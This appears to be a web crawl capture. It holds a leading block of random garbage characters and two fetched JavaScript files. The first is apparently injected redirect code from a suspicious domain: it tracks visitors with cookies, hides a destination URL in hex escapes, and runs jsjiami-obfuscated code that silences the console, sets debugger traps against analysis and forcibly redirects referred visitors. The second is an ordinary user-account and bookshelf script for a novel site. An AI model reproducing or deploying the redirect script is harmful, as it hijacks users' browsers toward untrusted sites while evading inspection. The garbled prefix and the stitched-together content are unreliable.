I+;Izi71XJJAu)BO9YiuNp-Ur02KJu5BB)RYo:IeT1IWTuEqx+wz-1/yQqu__n:%~k_KupqWtqy|L:+uuOqT{{0UW6]6D|dIyrAwQQpD6tEEkN^RIhd1;V-0WoU--W&W{N~RD{%6sk7)5w+)dxX/)qhpVs/X4&11Nf::;k9kohEQ@@ooTKW+Y+^dOWqS/hNp-pqkr++O:eFtizxE}6RdWo54;4t;oSKO_&pSY1^_4^(C66Xtwq{hYyXDEnODoSoy:-w0IL1f_:eISI_6zOX_;:SE+0tXtiiB)k:n]NWLuODUFO9(BwS54:u%(EC_;r4JoJJ4dzW]sOunh(BhF2}y]QxkWkREWpAJ5W-kNhyk^JEEEE]}EdIttiDF09W/kLQLkru_Ye&B_0)|tNV7X447nXE+^hDxiICV;IVdIOew)pBS_tpKT+N;yt~]LpE+&4++275i9XiED:(Exo{y{EzVsixry{un2ukYEtChXWEF@ry]~RC/}~%uOEu]o)L-/Fn-A)%BW)pBi+|61wEYVn-yDefSr1/@Y]d7kd7r/kyA5tKE}xrNO|rQrW]0+k6rAJIp:IU-rxeI--Dz];}(k4kuu%-DI9IUn:X/Ih+AT:k/FTo^styOr|(YN-)1&C9s~6ux6O+kSTiWtSL(;S6Uq+(EsRA6Dr@uxed^-AW]:S~&Ds2t}uEpWS{D:BkhOfhVnCW|]uIi|CyOI@Y{o-dN9rYxtIIzC;B-AB(J|J&NBA~fX6BTA:9In)U{r%NO;B/Rwr&|ni_Bp{xTOU(oBi7O(E2BNR;x&ThRdIhuqpFY+ouWCxr:L9OyC{opr5EQDe}f(NW-7_uNd_Lfw{{Jhypiq+2;Q0+S+4B-^]|VypINXp9WC6ip(}U@rQIIWiUix]Bisw+sJhsu9Lh)6~/O(W_xx:it%s|wUAS-EyI(WL2&uiCfKNuB|rhx~|iL^;r-xA|iuUwSNk2ftUtuA}(f-5)U-VWu/5BzI}E;Dx}4pLfk0yR61S]VOk]|0zOiuAiSEVS|p{]22e~6Ln~wuAoJ2R_0DUr;tr)}-DpN;h{U4:}%ORuurEr;D88

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.pnryick.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://24511.net/static/simple/user.js
body_size: 810
content:
/*
逆水行舟 QQ群: 249310348
*/

//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}